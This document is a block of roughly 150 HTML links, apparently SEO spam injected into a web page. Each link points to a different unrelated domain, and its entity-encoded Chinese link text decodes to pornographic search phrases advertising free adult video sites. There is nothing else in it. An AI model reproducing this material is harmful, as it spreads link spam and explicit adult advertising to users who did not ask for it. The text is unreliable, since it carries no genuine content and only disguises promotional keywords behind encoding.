<a href="http://xixiazdh.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://qdbyjg.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://hne-park.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://baobeisy.com" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://kezukego.com" target="_blank">&#x4E24;&#x4E2A;&#x4EBA;www&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jyarts.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05; &#x4E00;&#x533A;</a>|
<a href="http://huaruizhongchou.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://swan-lake.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yztjdq.com" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mw52.com" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://100trade-china.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://qgshkj.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://15965722200.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E00;&#x4E2A;&#x4EBA;&#x770B;www&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiluhome.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x6BCF;&#x65E5;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://0774k.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yunxincaiwu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://luoli888.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zpwjn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://linhaiyouth.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://000ydw.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://quantschina.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://jscld.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shanxiyanjin.com" target="_blank">&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://17baotech.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://gznta116.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x5F00;&#x88C6;&#x4E1D;&#x889C;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://demasen.com" target="_blank">&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://adspumps.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://wqjxf.cn" target="_blank">91&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://bxgsfs.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://ebet1365.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://meiyuxueyuan.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://czgree.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://xunlequ.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://929ke.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn0512.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://maverytech.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://junheng168.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://luoli888.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://songbaowangguo.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://txcjgyp.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jf868.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://nananfc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://bybz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jhfsp.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxjs.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://vip2202.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x72E0;&#x72E0;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E94;&#x6708;</a>|
<a href="http://dd1994.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zymjsy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7EA2;&#x6A31;&#x6843;</a>|
<a href="http://taojc0356.com" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x53D7;&#x5B55; &#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jscxgy.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://brjzjx.com" target="_blank">&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wuxishj.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0591daiyun.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x52A8;&#x6001;</a>|
<a href="http://pdzhengkai.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0769bs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x719F;&#x5973;</a>|
<a href="http://szhsaod.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://xsmaozhan.com" target="_blank">69&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x7CBE;&#x4E1C;&#x871C;&#x6843;&#x4F20;&#x5A92;&#x6F58;&#x751C;&#x751C;</a>|
<a href="http://hezeming.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feifantime.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://una123.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://jiang-hong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinajgf.com" target="_blank">&#x4E9A;&#x6D32;&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://umm3.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzrzhb.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whaledomain.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kaidifei.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://chinajgf.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://ccc9114.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://baiduroot.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://cnseie.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://66bai.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://lanmengwj.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tayese16.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huameijg.com" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x72C2;&#x53EB;&#x5BF9;&#x767D;</a>|
<a href="http://2128333.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://luyouit.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxnchina.com" target="_blank">&#x98CE;&#x97F5;&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x63A8;&#x6CB9;&#x6309;&#x6469;&#x89C6;&#x9891;</a>|
<a href="http://qdnmdw.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikeer.com.cn" target="_blank">a&#x6BDB;&#x5973;&#x4EBA;18&#x6BDB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lrsx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ngyk.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shqingwang.com" target="_blank">&#x798F;&#x5229;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzcncp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://f454.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://btdykj.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fkki.cn" target="_blank">&#x6210;&#x5E74;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://acepom17.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x547B;&#x541F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://gaoyanfalv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yh00500.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://zuodanbaok.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://tryuwd.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://btdykj.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxjchzbf.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://dd1994.com" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niukou114.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://laigufh.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qdhub.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wunvnv.com" target="_blank">&#x5C9B;&#x56FD;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yl3368.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jellyspoon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://jszseo.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x4EBA;&#x59BB;13p&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsjyt.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://05e4.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://whwkd.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smtspi.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://badalingchina.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://botaisbc.com" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgglvip.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://sxjs55.com" target="_blank">&#x56FD;&#x4EA7;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
